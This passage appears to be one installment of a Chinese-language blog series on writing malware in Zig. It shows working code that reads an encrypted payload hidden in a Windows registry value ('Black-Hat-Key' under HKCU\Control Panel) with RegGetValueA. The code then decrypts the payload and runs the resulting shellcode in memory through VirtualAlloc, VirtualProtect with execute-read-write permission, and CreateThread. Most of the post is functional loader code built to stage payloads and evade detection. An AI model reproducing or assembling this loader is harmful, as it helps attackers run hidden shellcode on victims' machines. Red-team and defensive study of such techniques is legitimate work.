
在我們成功把 Payload 寫進 Computer\HKEY_CURRENT_USER\Control Panel 的 Black-Hat-Key 字串後,就可以準備把它讀取出來並解密執行了。
我們會使用 RegGetValueA 這個 Windows API 來讀取需要的登錄檔的鍵和值,就是剛剛提到的 REGISTRY 跟 REGSTRING。
在昨天的文章中,有提到可以把 Payload 從網頁伺服器分塊讀回,但是如果是使用 RegGetValueA 的情況下就不行了。這是因為它並不是以資料流(Stream of data)的方式讀取的,而是一次性的讀取所有資料。所以,我們需要呼叫 RegGetValueA 兩次,第一次獲取 Payload 的大小,並分配足夠的記憶體來存放,第二次才把 Payload 讀取到剛分配的記憶體中。
我們先來看一下 RegGetValueA 的定義。
LSTATUS RegGetValueA(
  [in]                HKEY    hkey,     // A handle to an open registry key
  [in, optional]      LPCSTR  lpSubKey, // The path of a registry key relative to the key specified by the hkey parameter
  [in, optional]      LPCSTR  lpValue,  // The name of the registry value.
  [in, optional]      DWORD   dwFlags,  // The flags that restrict the data type of value to be queried
  [out, optional]     LPDWORD pdwType,  // A pointer to a variable that receives a code indicating the type of data stored in the specified value
  [out, optional]     PVOID   pvData,   // A pointer to a buffer that receives the value's data
  [in, out, optional] LPDWORD pcbData   // A pointer to a variable that specifies the size of the buffer pointed to by the pvData parameter, in bytes
);
第 4 個參數 dwFlags 可以用於限制資料型別,然而,我們這邊會使用 RRF_RT_ANY,表示接受任何資料型別。或者,也可以使用 RRF_RT_REG_BINARY,因為我們剛存入的時候指定的型別是二進位的資料型別。
這邊是第一次呼叫,獲取 Payload 大小。
    var status = RegGetValueA(HKEY_CURRENT_USER, REGISTRY, REGSTRING, RRF_RT_ANY, null, null, &dw_bytes_read);
    if (status != ERROR_SUCCESS) {
        print("[!] RegGetValueA Failed With Error : {d}\n", .{status});
        return error.RegGetValueFailed;
    }

    // Allocating heap that will store the payload that will be read
    const p_bytes = HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, dw_bytes_read) orelse {
        print("[!] HeapAlloc Failed With Error : {d}\n", .{GetLastError()});
        return error.HeapAllocFailed;
    };
第二次呼叫,讀取 Payload 並把內容存入。
    // Reading the payload from "REGISTRY" key, from value "REGSTRING"
    status = RegGetValueA(HKEY_CURRENT_USER, REGISTRY, REGSTRING, RRF_RT_ANY, null, p_bytes, &dw_bytes_read);
    if (status != ERROR_SUCCESS) {
        print("[!] RegGetValueA Failed With Error : {d}\n", .{status});
        _ = HeapFree(GetProcessHeap(), 0, p_bytes);
        return error.RegGetValueFailed;
    }

    return @as([*]u8, @ptrCast(p_bytes))[0..dw_bytes_read];
在我們拿到以加密或混淆過的 Payload 後,可以用前幾天 ZYPE 的工具內提供的函數,將其解密,以獲取原始可執行的 Shellcode。
接著我們就可以使用第 13 天提過的手法,把 Shellcode 跑在另一個線程中。
// Local shellcode execution
fn runShellcode(decrypted_shellcode: []const u8) !void {
    const shellcode_address = VirtualAlloc(null, decrypted_shellcode.len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE) orelse {
        print("[!] VirtualAlloc Failed With Error : {d} \n", .{GetLastError()});
        return error.VirtualAllocFailed;
    };

    print("[i] Allocated Memory At : 0x{X} \n", .{@intFromPtr(shellcode_address)});

    @memcpy(@as([*]u8, @ptrCast(shellcode_address))[0..decrypted_shellcode.len], decrypted_shellcode);

    var old_protection: DWORD = 0;
    if (VirtualProtect(shellcode_address, decrypted_shellcode.len, PAGE_EXECUTE_READWRITE, &old_protection) == 0) {
        print("[!] VirtualProtect Failed With Error : {d} \n", .{GetLastError()});
        return error.VirtualProtectFailed;
    }

    print("[#] Press <Enter> To Run ... ", .{});
    waitForEnter();

    const thread_handle = CreateThread(null, 0, @ptrCast(shellcode_address), null, 0, null) orelse {
        print("[!] CreateThread Failed With Error : {d} \n", .{GetLastError()});
        return error.CreateThreadFailed;
    };

    _ = thread_handle;
}
獲取加密後的 Payload。

接著,會解密 Payload。
